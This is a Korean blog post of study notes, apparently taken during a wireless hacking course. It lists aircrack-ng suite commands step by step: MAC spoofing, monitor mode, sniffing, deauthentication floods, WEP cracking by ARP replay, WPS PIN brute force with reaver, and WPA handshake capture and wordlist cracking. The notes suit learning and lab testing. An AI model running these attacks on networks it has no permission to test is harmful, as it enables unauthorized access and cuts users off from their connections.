노트필기) 와이파이 보안
- 보안
- 2024. 4. 4.
Change MAC Address
ifconfigIP address 없는 것은 인터넷 연결이 안된 것
1) disable interface
ifconfig eth0 downruns with no error -> executed properly
2) change
ifconfig eth0 hw ether 00:11:22:33:44:55(hw ether : hardware address)
3) enable interface
ifconfig eth0 up
4) check
ifconfig

컴퓨터 껐다 키면 다시 원래대로 바뀜 -> 안껐다 켰는데 원래대로 돌아가면 문제 있는 거임. 아마 네트워크 매니저 때문
Set monitor mode for interface
iwconfigiwconfig -> wireless
ifconfig wlan0 down
airmon-ng check kill
iwconfig wlan0 mode monitor
ifconfig wlan0 up
iwconfig

Packt sniffing basic
모니터 모드 미리 켜놓고
airodump-ng wlan0-> all wirelss networking is shown

각 컬럼에 대한 자세한 설명 https://www.aircrack-ng.org/doku.php?id=airodump-ng
airodump-ng only siff 2.0 gigahertz frequency -> cannot see 5Gz
to make listen to 5ghz
airodump-ng --band a wlan0(band a : 5ghz) -> can sniff 5G network
airodump-ng --band abg wlan0abg -> 2.4, 5gz at the same time
Sniff target network
airodump-ng --bssid 04:09:A5:50:73:CF --channel 9 --write test wlan0

Deauthentication attack

aireplay-ng --deauth 100000000 -a 04:09:A5:50:73:CF -c 12:C9:51:79:C8:CC wlan0
-> airodump-ng 가 안 켜져있으면 안 될수도 있음. 다른 터미널에서 켜놓고 시작.

# WEP 비밀번호 연습 -> 네트워크가 바빠야 가능
미리 airodump-ng 켜놓기
airodump-ng --bssid 64:16:F0:EC:7B:F3 --chnnel 6 --write basic_wep mon0
패킷 충분히 저장되면 aircrack-ng 사용
aircrack-ng basic_wep-01.cap
칼리에서는 프로세스 다 죽여놔서 바로 인터넷 연결 안될수도 -> 필요시 재부팅
충분히 안 바빠서 패킷이 안 돌면 AP가 새 IV 생성하기
airodump-ng --bssid 64:16:F0:EC:7B:F3 --channel 6 --write arpreplay mon0
이거 돌려놓고
가짜 authentication 보냄
aireplay-ng --fakeauth 0 -a 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0(보내는 주소는 ifconfig으로 확인, 0은 간격 0 세팅으로 -> 한번이라서 반복 안한다는 의미
-> 연결 안 되어도 airodump-ng 화면에서 밑에 연결(association)된 걸로 뜸
이제 패킷 만들기
aireplay-ng --arpreplay 0 -b 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
패킷이 충분히 쌓이고 나면 크랙
aircrack-ng arpreplay-01.cap
WPA/ WPA2
background
WPS(Wi-Fi Protected Setup) :
- Allows clients to connect without the password
- authentication is done by using an 8 digit pint
- PBC(Push button authentication) should not be configured
WPS
wash --interface mon0
(-> WPS Lck 확인)
aireplay-ng --fakeauth 30 -a 00:10:18:90:2D:EE -h 48:5D;60:2A:45:25 mon0
(ifconfig으로 check IP), 30초마다
이거 적어놓고 다른 창에서
reaver --bssid 00:10:18:90:2D:EE --chnnel 1 --interface mon0 -vvv --no-assosiate
(reaver : brute force program)
vvv 최대한 많은 정보
--no-assosiate는 위에서 수동으로 했응게
실행 후 위에 aireply 실행
Capturing handshake
run arodump-ng to check wifi
airodump-ng --bssid 00:10:18:90:2D:EE --channel 1 --write wpa_handshake mon0wait handshake is captured or we can disconnect other client

aireplay-ng --deauth 4 -a 00:10:18:90:2D:EE -c 80:E6:50:22:A2:E8 mon0
-c는 현재 타겟 네트워크에 연결되어 있는 client
wordlist 만들기

crunch 6 8 abc12 -o test.txt
bruteforce with wordlist
aircrack-ng wpa_handshake-01.cap -w test.txt